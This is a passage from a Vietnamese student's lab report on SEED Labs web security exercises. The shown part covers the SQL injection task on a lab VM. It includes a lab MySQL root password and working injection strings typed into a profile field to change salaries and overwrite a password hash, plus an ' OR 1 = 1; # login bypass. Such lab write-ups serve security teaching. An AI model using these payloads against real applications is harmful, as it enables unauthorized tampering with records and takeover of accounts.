**AN NINH MÁY TÍNH**

**Lab05 – Web Security**

Sinh viên:

**20120319 – Phan Dương Linh**

BÁO CÁO LAB 5: WEB SECURITY 4

1. SQL Injection 4

a. Mục tiêu: 4

b. Kịch bản: 4

c. Thực hiện: 4

➢ Tổng quan môi trường: 4

- Show databases; 6

- Dùng Database Users: use Users; 6

➢ Khai thác lỗ hổng SQL Injection: 7

d. Kết luận: 14

➢ Sử dụng Prepared Statements (Truy vấn chuẩn hóa) 14

➢ Kiểm tra và làm sạch dữ liệu đầu vào 14

➢ Sử dụng ORM (Object Relational Mapping) 14

➢ Cấu hình quyền truy cập cơ sở dữ liệu 14

2. Cross-site Scripting Attack (XSS) 15

a. Mục tiêu: 15

b. Kịch bản: 15

c. Thực hiện: 15

➢ Tổng quan môi trường: 15

➢ Getting Familiar with the "HTTP Header Live" tool : 15

➢ Task 1: Posting a Malicious Message to Display an Alert Window: 16

➢ Task 2: Posting a Malicious Message to Display Cookies 19

➢ Task 3: Stealing Cookies from the Victim’s Machine 20

➢ Task 4: Becoming the Victim’s Friend 21

➢ Task 5: Modifying the Victim’s Profile 25

➢ Task 6: Writing a Self-Propagating XSS Worm 28

➢ Task 7: Defeating XSS Attacks Using CSP 31

➢ Cách trình duyệt nhận biết nguồn mã đáng tin cậy 31

➢ Thiết lập máy chủ web với CSP 31

3. Cross-site Request Forgery (CSRF) 36

a. Mục tiêu: 36

b. Kịch bản: 36

c. Thực hiện: 36

➢ Tổng quan môi trường: 36

➢ Task 1: Observing HTTP Request. 37

➢ Task 2: CSRF Attack using GET Request. 37

➢ Task 3: CSRF Attack using POST Request. 40

d. Kết luận: 43

➢ Sử dụng CSRF Token 43

➢ Sử dụng phương pháp kiểm tra Referrer hoặc Origin Header 43

➢ Xác thực dựa trên cookie (SameSite Cookie) 43

➢ Xác thực dựa trên CAPTCHA 44

➢ Xác thực lại người dùng trước khi thực hiện hành động quan trọng 44

➢ Giới hạn phương thức HTTP 44

➢ Triển khai Content Security Policy (CSP) 44

4. Cấu hình Website để truy cập qua giao thức HTTPS 45

a. Mục tiêu: 45

b. Kịch bản: 45

c. Thực hiện: 45

• Cài đặt các dịch vụ 45

• Cấu hình địa chỉ IP cho các máy 59

• Tạo Website, cho phép máy Client truy cập thông qua Domain – Controller (CA Server) 62

• Tạo CA server cấp Certificate cho máy chủ web server 77

• Cấu hình Web – Server để truy cập Website qua giao thức HTTPS 87

# BÁO CÁO LAB 5: WEB SECURITY

## SQL Injection

### Mục tiêu:

* Khai thác lỗ hổng SQL Injection để truy xuất hoặc chỉnh sửa dữ liệu trái phép từ cơ sở dữ liệu.
* Đưa ra cách xử lý để ngăn chặn loại tấn công này.

### Kịch bản:

* Một trang web có chức năng đăng nhập, nơi đầu vào không được kiểm tra kỹ lưỡng.
* Hacker khai thác lỗ hổng trong câu truy vấn SQL.

### Thực hiện:

#### Tổng quan môi trường:

* Sử dụng Pre-built Ubuntu 16.04 VM (được tải từ SEEDLabs)
* Xem thông tin IP máy chủ và tên miền: #vi /etc/hosts
* Có thể thấy các địa chỉ trang web đã được cấu hình lại thay cho localhost. Trong bài này ta dùng [www.SeedLabSQLInjection.com](http://www.SeedLabSQLInjection.com)
* Xem thông tin của một số địa chỉ duyệt web và physical path: #vi /etc/apache2/sites-available/000-default.conf
* Trang web để khai thác lỗ hổng Databse: [www.SeedLabSQLInjection.com](http://www.SeedLabSQLInjection.com)
* Xem Database: mysql -u root -p với password là seedubuntu.

#### Show databases;

#### A close-up of a computer screen Description automatically generatedDùng Database Users: use Users;

* Xem các thông tin trong bảng và các nhân viên:



#### Khai thác lỗ hổng SQL Injection:

##### Điều chỉnh mức lương Alice:

* Bypass đăng nhập vào tài khoản Alice.
* Đăng nhập thành công.
* Chọn Edit Profile và để câu truy vấn: ',salary=999999 where name = 'Alice' ; # vào ô NickName (sửa lương Alice thành 999999) và lưu lại.
* Sửa thành công.



* Kiểm tra ở Database.



##### Sửa lương của nhân viên Boby:

* Chọn sửa lương của Boby thành 1.
* Sử dụng lại trang Edit Profile của Alice đã bypass đăng nhập được và để câu truy vấn : ',salary=1 where name = 'Boby' ; # (sửa lương của Boby thành 1) và lưu lại.
* Kiểm tra ở Database thấy lương của Boby đã được sửa.

##### Thay đổi mật khẩu của Boby:

* Tạo hàm băm SHA1 từ chuỗi ‘123’.



* Kiểm tra mật khẩu dưới dạng SHA1 của Boby (khác so với lúc ta băm ‘123’ - Sử dụng lại trang Edit Profile của Alice đã bypass đăng nhập được và để câu truy vấn : ',password='40bd001563085fc35165329ea1ff5c5ecbdbbeef' where name = 'Boby'; # (sửa lương của Boby thành ‘123’) và lưu lại.
* Kiểm tra dưới Database thì thấy mật khẩu đã đổi theo chuỗi băm mà ta mong muốn.
* Tiến hành đăng nhập tài khoản của Boby với mật khẩu là ‘123’.



* Đăng nhập thành công.

##### Lấy dữ liệu nhân viên đầu tiên (Alice):

* Nhập ' OR 1 = 1; # trong màn hình đăng nhập.

